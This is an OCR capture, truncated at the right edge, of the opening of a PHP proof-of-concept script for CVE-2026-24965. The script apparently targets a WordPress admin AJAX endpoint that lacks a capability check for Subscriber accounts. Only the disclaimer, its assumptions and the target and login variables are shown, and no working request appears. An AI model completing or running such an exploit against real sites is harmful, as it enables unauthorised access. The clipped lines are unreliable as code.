
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
/**

 * Proof of Concept for CVE-2026-24965

 * Assumptions based on vulnerability descript
 * 1. The vulnerable endpoint is /wp-admin/adm
 * 2. The AJAX action parameter contains 'cont
 * 3. No capability check exists for Subscribe
 * 4. The exact action name is unknown, so we 
 */
$target_url
=
'https://example.com/wp-admin/a
$username
=
'subscriber'
;
$password
=
'password'
;